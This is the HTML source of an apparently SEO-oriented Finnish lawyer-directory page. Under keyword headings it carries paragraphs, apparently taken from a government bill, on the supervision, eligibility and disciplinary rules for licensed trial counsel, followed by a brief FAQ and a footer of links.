                <div> <p>luvan saaneista oikeudenkäyntiavustajista (1. lakiehdotus). Valvontamaksulla katettaisiin valvonnan järjestämisestä aiheutuvia kustannuksia yhtäältä Asianajajaliiton valvontalautakunnassa ja yksikössä sekä toisaalta oikeudenkäyntiavustajalautakunnassa.</p><p> </p><p>Mainituissa tehtävissään luvan saanut oikeudenkäyntiavustaja olisi Asianajajaliiton valvontalautakunnan ja oikeuskanslerin valvonnan alainen. Valvontalautakunnan riippumattomuutta suhteessa Asianajajaliittoon vahvistettaisiin. Valvontalautakuntaa laajennettaisiin yhdellä jaostolla, ja luvan saaneita oikeudenkäyntiavustajia tulisi jäseniksi lautakuntaan. Valvontalautakunta voisi määrätä luvan saaneelle oikeudenkäyntiavustajalle vastaavat kurinpidolliset seuraamukset kuin asianajajalle. Luvan peruuttamisesta päättäisi kuitenkin oikeudenkäyntiavustajalautakunta. Päätöksistä olisi muutoksenhakumahdollisuus tuomioistuimeen.</p></div>
                      
                                 <p><a href="etsi-asianajaja-vantaa.html">Asianajaja Hinta</a></p>
                         </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Lakimies Vai Asianajaja								">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Lakimies Vai Asianajaja								">Lakimies Vai Asianajaja								                </h3>
                <div class="content3"> <p>asiakasvarojen hoitoa koskeva ohje, joka sisältää määräyksiä asiakkaalle kuuluvien varojen hoitamisesta.</p><p>Luvan saanut oikeudenkäyntiavustaja olisi mainituissa tehtävissään oikeuskanslerin, maan yleisen asianajajayhdistyksen — toisin sanoen Suomen Asianajajaliiton — yhteydessä toimivan valvontalautakunnan ja oikeudenkäyntiavustajalautakunnan valvonnan alainen. Luvan saaneelle oikeudenkäynti avustajalle voitaisiin määrätä vastaavat kurinpidolliset seuraamukset kuin asianajajalle ja julkiselle oikeusavustajalle. Kurinpidollista seuraamusta koskevista päätöksistä olisi muutoksenhakumahdollisuus tuomioistuimeen.</p><p>Oikeusapua antavat valtion oikeusaputoimistoissa työskentelevät julkiset oikeusavustajat sekä yksityiset lakimiehet. Oikeusavun antamisesta päättää oikeusaputoimisto.</p> 
                                  </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Lapsiasiat Asianajaja Helsinki								">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Lapsiasiat Asianajaja Helsinki								">Lapsiasiat Asianajaja Helsinki								                </h3>
                <div class="content4"> <p>Siltä osin kuin luvan saaneiden oikeuden käyntiavustajien valvonta tapahtuisi Asian ajajaliiton yhteydessä toimivissa valvontalautakunnassa, valvonnasta ei myöskään aiheutuisi kustannuksia valtiontaloudelle, vaan valvontalautakunnan toiminnasta aiheutuvat kustannukset katettaisiin asianajajilta ja luvan saaneilta oikeudenkäyntiavustajilta perittävillä valvontamaksuilla.</p><p>Kuluttajansuojalaissa säännellään markkinointia toteamalla, että markkinointi ei saa olla hyvän tavan vastaista eikä siinä saa käyttää kuluttajien kannalta sopimatonta menettelyä. Sopimusehtoja säännellään toteamalla, että elinkeinonharjoittaja ei saa käyttää kulutushyödykkeitä tarjotessaan sopimusehtoa, jota kulutushyödykkeen hinta ja muut asiaan vaikuttavat seikat huomioon ottaen on pidettävä kuluttajien kannalta kohtuuttomana.</p><p>Oikeudenkäynnin tulee johtaa oikeaan lopputulokseen oikeudenmukaisessa menettelyssä, nopeasti ja edullisesti. Asianosaisten asiaa ajavien oikeudenkäyntiasiamiesten ammatti taidolla ja työn laadulla on tärkeä merkitys pyrittäessä näihin tavoitteisiin. Ammattitaito sisältää paitsi tiedollisen ja taidollisen pätevyyden myös korkealuokkaisen ammattietiikan. Tehtävänsä osaava ja eettisesti korkeata soinen asiamies toteuttaa päämiehensä oikeusturvaa ja edistää samalla muiden asian osaisten oikeusturvan toteutumista.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Homevaurio Asianajaja">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Homevaurio Asianajaja">Homevaurio Asianajaja    
                </h4>
                <div class="content3">  <p>oikeudenkäyntiasiamiehenä saa toimia asianajaja tai muu oikeustieteen kandidaatin tutkinnon suorittanut, rehellinen ja muutoin kyseiseen tehtävään sopiva ja kykenevä henkilö, joka ei ole konkurssissa ja jonka toimintakelpoisuutta ei ole rajoitettu.</p><p>Luvan myöntämisen edellytykset vastaisivat ensinnäkin nykyisiä oikeudenkäymiskaaren 15 luvun 2 §:n 1 momentissa olevia oikeudenkäyntiasiamiehen kelpoisuusvaatimuksia. Edellytyksenä olisivat siten ylemmän oikeustieteellisen korkeakoulututkinnon suorittaminen, rehellisyys, sopivuus ja täysi valtaisuus.</p><p>Vastaavasti myös oikeudenkäyntiasiamiesten valvonta riippuu siitä, onko asiamies asianajaja tai julkinen oikeusavustaja vai muu lakimies. Asianajajat ja julkiset oikeusavustajat ovat Asianajajaliiton ja oikeuskanslerin valvonnan alaisia, mutta muita asiamiehiä tämä tai muu vastaava valvonta ei koske. Muita asiamiehiä koskee lähinnä asioita käsittelevien tuomioistuinten suorittama valvonta, jonka johdosta tuomioistuin voi antaa asiamiehelle esiintymiskiellon. Tämä valvonta on kuitenkin nykyisellään varsin tehotonta ja hajanaista.</p></div>
                                  </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Narsismiin Erikoistunut Asianajaja">Narsismiin Erikoistunut Asianajaja                </h5>
                <div class="content6"> <p>Asianajajamonopoli tarkoittaa, että oikeudenkäynnin asianosaisella on oikeus itse ajaa omaa asiaansa, mutta hän on velvollinen, jos hän haluaa käyttää oikeudenkäyntiasiamiestä, ottamaan asiamiehekseen asianajajajärjestöön kuuluvan asianajajan. Asianajajamono poli voi olla voimassa kaikissa oikeuden käynneissä tai se voi koskea vain tiettyjä oikeudenkäyntimenettelyjä tai tiettyjä tuomio istuimia tai oikeusasteita.</p><p>Talous ja velkaneuvonnasta annetun lain (713/2000) 6 §:n mukaan talous ja velka neuvojalla tulee olla alalle soveltuva korkea koulututkinto sekä sellainen taito ja kokemus, jota tehtävän asianmukainen hoitaminen edellyttää. Lain 6 a §:n mukaan oikeudenkäyntiasiamiehenä velkajärjestelyyn liittyvässä asiassa saa toimia 6 §:ssä tarkoitettu ja oikeudenkäymiskaaren 15 luvun 2 §:n 4 momentin mukaiset kelpoisuusvaatimukset täyttävä henkilö.</p><p>Elinkeinon harjoittamisen oikeudesta annetun lain (122/1919) 1 §:n mukaan mainitussa laissa säädetyin ehdoin laillista ja hyvän tavan mukaista elinkeinoa saa harjoittaa Suomessa luonnollinen henkilö, jolla on asuin paikka Euroopan talousalueella, suomalainen yhteisö tai säätiö sekä Suomessa sivuliikkeen rekisteröinyt ulkomainen yhteisö tai säätiö, jolla on kotipaikka jossakin Euroopan talous alueeseen kuuluvassa valtiossa. Lain 3 §:ssä luetellaan ne elinkeinot, joiden harjoittamisesta säädetään erikseen lailla tai asetuksella. </p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Asianajaja Lasten Asiat Helsinki 								">
                              <div class="col-lg-6 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Asianajaja Lasten Asiat Helsinki 								  
                </h6>
                <div class="content3"><p>Oikeudenkäyntiasiamiehenä saisi toimia vain asianajaja, julkinen oikeusavustaja tai ehdotettavassa laissa luvan saaneista oikeudenkäyntiavustajista (1. lakiehdotus) tarkoitettu luvan saanut oikeudenkäyntiavustaja, jollei muussa laissa toisin säädettäisi.</p><p>Kansalaisuudeltaan hakijan on oltava joko Suomen tai jonkin muun Euroopan talous alueen valtion kansalainen. Iältään hakijan on oltava 25 vuotta täyttänyt.</p><p>Myös luvan saaneiden oikeudenkäynti avustajien osalta yhteensä 350 euron vuotuista valvontamaksua voidaan pitää kohtuullisena.</p>  </div>
                                                                    <a class="allShow  " href="asianajaja.html">


                        Asianajaja Asuntokauppa                                </a>
                                              </div>
                            <div class="col-lg-6    pt-5">
                                         <img class="w-100 contentImg" src="img/asianajahaku1.jpg" alt="Asianajaja Lasten Asiat Helsinki 								">
                                            </div>
                        </div>
    </div>
</div>










<div class="faq_area section_padding_130 py-5" id="faq">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 col-sm-8 col-lg-6">
                <!-- Section Heading-->
                <div class="section_heading text-center pb-3 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                    <h3><span>Frequently </span> Asked Questions</h3>
                 
                    <div class="line"></div>
                </div>
            </div>
        </div>
        <div class="row justify-content-center">
            <!-- FAQ Area-->
            <div class="col-12 col-sm-10 col-lg-8">
                <div class="accordion faq-accordian" id="faqAccordion">
                                     <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading0">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse0" aria-expanded="true" aria-controls="collapse0"> Onko syyttaja asianajaja?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse0" aria-labelledby="heading0" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Syyttajat ovat koulutukseltaan juristeja. Syyttajan tehtavana on arvioida poliisitutkinnan perusteella onko todennakoisia syita epailla rikoksen tapahtuneen ja tarpeen sen vuoksi nostaa syytetta.</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading1">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse1" aria-expanded="true" aria-controls="collapse1"> Onko karajille pakko menna?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse1" aria-labelledby="heading1" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Vaikka todistajalla olisikin oikeus kieltaytya todistamasta hanen on kutsun saatuaan kuitenkin aina tultava oikeuteen.</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading2">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse2" aria-expanded="true" aria-controls="collapse2"> Mista asianajajan palkka koostuu?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse2" aria-labelledby="heading2" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Asianajajan palkka ja siihen vaikuttavat tekijat. Palkan suuruuteen vaikuttavat monet eri tekijat kuten esimerkiksi tyoskentely paikkakunta. Myos asianajajan koulutus seka tyokokemus vaikuttavat palkkaan. Mita korkeampi koulutus on ja mita enemman tyokokemusta on sita suuremmaksi asianajajan palkka muodostuu.</p>
                            </div>
                        </div>
                    </div>
                    
                                    </div>
                <!-- Support Button-->
             
            </div>
        </div>
    </div>
</div>


<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Asianajaja Helsinki</p>
               
      
          
     <p>City : Helsinki</p>
      
      
          
     <p>Zip : 00100</p>
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://asianajajahelsinki.eu" rel="nofollow">https://asianajajahelsinki.eu</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://asianajajahelsinki.eu" rel="nofollow" target="_blank">Lakiasiaintoimisto Helsinki</a></p>
<p><a class="  allShow"  href="https://asianajajahelsinki.eu" rel="nofollow" target="_blank">Lakiasiaintoimisto Vantaa</a></p>
<p><a class="  allShow" href="https://asianajajahelsinki.eu" rel="nofollow" target="_blank">Lakiasiaintoimisto Espoo</a></p>
<p><a class="  allShow" href="https://asianajajahelsinki.eu" rel="nofollow" target="_blank">Lakiasiaintoimisto</a></p>
<p><a class="  allShow"  href="https://asianajajahelsinki.eu" rel="nofollow" target="_blank">Lakimies </a></p>
  <p><a class="  allShow"  href=""  target="_blank"></a></p>
</div>

 
<div class="col-lg-3">
                    <p class="sub">LATEST BLOGPOSTS</p>
            
         

<p><a  class="  allShow" href="https://asianajajahelsinki.eu" rel="nofollow" target="_blank">Asianajaja Helsinki</a></p>
<p><a  class="  allShow" href="https://asianajajahelsinki.eu" rel="nofollow" target="_blank">Asianajaja Vantaa</a></p>
<p><a  class="  allShow" href="https://asianajajahelsinki.eu" rel="nofollow" target="_blank">Asianajaja Espoo</a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


